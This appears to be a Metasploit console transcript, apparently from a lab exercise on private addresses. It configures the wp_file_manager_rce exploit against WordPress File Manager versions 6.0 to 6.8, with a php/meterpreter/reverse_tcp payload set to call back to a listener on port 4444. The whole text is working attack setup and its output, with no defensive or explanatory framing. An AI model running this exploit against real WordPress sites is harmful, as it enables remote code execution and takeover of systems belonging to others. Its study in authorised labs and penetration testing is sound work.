 msf6 exploit(multi/http/wp_file_manager_rce) > set rhosts 192.168.21.133
rhosts => 192.168.21.133
msf6 exploit(multi/http/wp_file_manager_rce) > set lhost 192.168.21.131
lhost => 192.168.21.131
msf6 exploit(multi/http/wp_file_manager_rce) > show options

Module options (exploit/multi/http/wp_file_manager_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   COMMAND    upload           yes       elFinder commands used to exploit the vulnerabil
                                         ity (Accepted: upload, mkfile+put)
   Proxies                     no        A proxy chain of format type:host:port[,type:hos
                                         t:port][...]
   RHOSTS     192.168.21.133   yes       The target host(s), see https://docs.metasploit.
                                         com/docs/using-metasploit/basics/using-metasploi
                                         t.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       Base path to WordPress installation
   VHOST                       no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.21.131   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   WordPress File Manager 6.0-6.8

View the full module info with the info, or info -d command.

msf6 exploit(multi/http/wp_file_manager_rce) >